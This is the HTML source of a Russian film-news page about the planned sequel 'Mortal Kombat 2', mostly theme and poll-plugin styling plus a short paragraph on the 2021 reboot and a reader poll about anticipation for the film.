var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-18165 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-18165" class="post-18165 post type-post status-publish format-standard has-post-thumbnail hentry category-filmy tag-boevye-iskusstva tag-ssha tag-fentezi"><div class="admania_entryimage "> <a href="https://kogda.pro/filmy/mortal-kombat-2"> <img src="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-1.jpg" title="Мортал Комбат 2" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/filmy">Фильмы</a> / Мортал Комбат 2</div><h1 class="admania_entrytitle" itemprop="headline">Мортал Комбат 2</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>В 2021 году вышел фильм «Мортал Комбат», являющийся перезапуском серии фильмов «Смертельная битва». В основе — серия игр «Mortal Kombat». Перезапуск готовился давно, но сценарий Грег Руссо завершил только в 2019 году. Не все зрители восприняли фильм позитивно. Да и в широком прокате он смог собрать только 83 миллиона долларов. Однако создатели фильма решили снимать продолжение. Мортал Комбат 2 уже находится на ранней стадии производства.<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_363983:100%;;
        --tsp_section_bw_363983:0px;
        --tsp_section_bc_363983:#ffffff;
        --tsp_section_br_363983:15px;
        --tsp_section_box_c_363983:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_363983{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_363983[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_363983){
        display:none !important;
    }
    form.ts_poll_form_363983[data-tsp-mode="coming"] > section > span.ts_poll_cs_363983{
        display:flex !important;
    }
    form.ts_poll_form_363983[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_363983{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_363983[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_363983[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_363983[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_363983 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_363983 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_363983 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_363983{
        width: var(--tsp_section_w_363983);
        border-width:  var(--tsp_section_bw_363983);
        border-style:solid;
        border-color: var(--tsp_section_bc_363983);
        border-radius: var(--tsp_section_br_363983);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_363983[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_363983[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_363983);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_363983);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_363983), 0 0 40px var(--tsp_section_box_c_363983) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_363983), 0 0 40px var(--tsp_section_box_c_363983) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_363983), 0 0 40px var(--tsp_section_box_c_363983) inset;
    }
    section.ts_poll_section_363983[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_363983);
    }
    section.ts_poll_section_363983[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_363983);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_363983);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_363983);
    }</style><form method='POST' class='ts_poll_form_363983' data-tsp-pos='center'><section class='ts_poll_section_363983' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_363983:#ffffff;
        --tsp_header_c_363983:#000000;
        --tsp_header_fs_363983:20px;
        --tsp_header_ff_363983:Abadi MT Condensed Light;
        --tsp_header_ta_363983:center;
        /* Root for header line*/
        --tsp_header_l_w_363983:60%;
        --tsp_header_l_bh_363983:0px;
        --tsp_header_l_bs_363983:solid;
        --tsp_header_l_bc_363983:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_363983{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_363983); 
        color:var(--tsp_header_c_363983); 
        text-align:var(--tsp_header_ta_363983);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_363983 > span.ts_poll_title_363983{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_363983);
        font-family:var(--tsp_header_ff_363983);
        line-height:var(--tsp_header_fs_363983);
    }
    header.ts_poll_header_363983[data-tsp-pos="left"] > span.ts_poll_title_363983{
        margin-right: auto;
    }
    header.ts_poll_header_363983[data-tsp-pos="right"] > span.ts_poll_title_363983{
        margin-left: auto;
    }
    header.ts_poll_header_363983 > div.ts_poll_line_363983{
        width:var(--tsp_header_l_w_363983);
        border-top-width:var(--tsp_header_l_bh_363983);
        border-top-style:var(--tsp_header_l_bs_363983);
        border-top-color:var(--tsp_header_l_bc_363983);
    }</style><header class='ts_poll_header_363983' data-tsp-pos='center'> <span class='ts_poll_title_363983'> Ждёте этот фильм? </span><div class='ts_poll_line_363983'></div></header><main class='ts_poll_main_363983'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='18'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_363983-1'
 name='ts_poll_all363983'
 value='18'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_363983-1'>Очень!</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='90'></span> <label class='ts_poll_r_label'> Очень! <span class='ts_poll_r_info'> 4321 ( 90.68 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='19'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_363983-2'
 name='ts_poll_all363983'
 value='19'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_363983-2'>Долго ждать 🙁</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='7'></span> <label class='ts_poll_r_label'> Долго ждать 🙁 <span class='ts_poll_r_info'> 358 ( 7.51 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='20'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_363983-3'
 name='ts_poll_all363983'
 value='20'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_363983-3'>Не жду</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='1'></span> <label class='ts_poll_r_label'> Не жду <span class='ts_poll_r_info'> 86 ( 1.8 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_363983'></div></main><footer class='ts_poll_footer_363983'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 4765</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_363983:#d8d8d8;
           --tsp_after_check_c_363983:#d8d8d8;
           --tsp_before_check_363983:"\f0c8";
           --tsp_after_check_363983:"\f14a";
                --tsp_answer_fs_363983:17px;
        --tsp_main_bgc_363983:#ffffff;
        --tsp_answer_bgc_363983:#ffffff;
        --tsp_answer_h_bgc_363983:#ffffff;
        --tsp_answer_h_c_363983:#000000;
        --tsp_answer_c_363983:#ffffff;
        --tsp_answer_ff_363983:Arial;
    }
    footer.ts_poll_footer_363983 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_363983[max-width~="500px"] section.ts_poll_section_363983{
        width: 100% !important;
    }
    
    section.ts_poll_section_363983[max-width~="500px"] footer.ts_poll_footer_363983 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_363983:22px;;
        --tsp_answer_bw_363983:1px;
        --tsp_answer_br_363983:6px;
        --tsp_answer_bc_363983:#ffffff;
        --tsp_block_bgc_363983:#ffffff;
        --tsp_progress_bgc_363983:#5000b2;
        --tsp_progress_c_363983:#000000;
    }
    section.ts_poll_section_363983 > main.ts_poll_main_363983 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_363983);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_363983 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_363983:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_363983);
    }
    main.ts_poll_main_363983  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_363983);
        border-style:solid;
        border-color:var(--tsp_answer_bc_363983);
        border-radius: var(--tsp_answer_br_363983);
        line-height: 1 !important;
    }
    main.ts_poll_main_363983  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_363983[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_363983:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_363983  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_363983) !important;
    }
    main.ts_poll_main_363983  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_363983) !important;
    }
    main.ts_poll_main_363983 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_363983 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_363983) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_363983);
    }
